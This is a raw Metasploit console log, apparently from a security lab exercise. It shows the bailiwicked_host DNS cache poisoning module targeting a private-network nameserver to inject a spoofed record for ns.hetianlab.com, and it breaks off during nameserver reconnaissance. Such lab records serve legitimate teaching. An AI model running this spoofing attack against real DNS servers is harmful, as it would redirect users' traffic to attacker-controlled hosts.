 [*] Auxiliary module execution completed
msf6 auxiliary(spoof/dns/bailiwicked_host) > run
[*] Running module against 192.168.8.2
[*] Targeting nameserver 192.168.8.2 for injection of ns.hetianlab.com. as 192.168.8.163
[*] Querying recon nameserver for hetianlab.com.'s nameservers...
[*] Got an NS record: hetianlab.com. 86400 IN NS dns9.hichina.com.
[*] Querying recon nameserver for address of dns9.hichina.com....
[*] Got an A record: dns9.hichina.com. 3003 IN A 140.205.81.25
[*] Checking Authoritativeness: Querying 140.205.81.25 for hetianlab.com....
[*] dns9.hichina.com. is authoritative for hetianlab.com., adding to list of nameservers to spoof as
[*] Got an A record: dns9.hichina.com. 3003 IN A 106.11.141.115
[*] Checking Authoritativeness: Querying 106.11.141.115 for hetianlab.com....
[*] dns9.hichina.com. is authoritative for hetianlab.com., adding to list of nameservers to spoof as
[*] Got an A record: dns9.hichina.com. 3003 IN A 106.11.141.125
[*] Checking Authoritativeness: Querying 106.11.141.125 for hetianlab.com....
[*] dns9.hichina.com. is authoritative for hetianlab.com., adding to list of nameservers to spoof as
[*] Got an A record: dns9.hichina.com. 3003 IN A 106.11.211.55
[*] Checking Authoritativeness: Querying 106.11.211.55 for hetianlab.com....
[*] dns9.hichina.com. is authoritative for hetianlab.com., adding to list of nameservers to spoof as
[*] Got an A record: dns9.hichina.com. 3003 IN A 106.11.211.65
[*] Checking Authoritativeness: Querying 106.11.211.65 for hetianlab.com....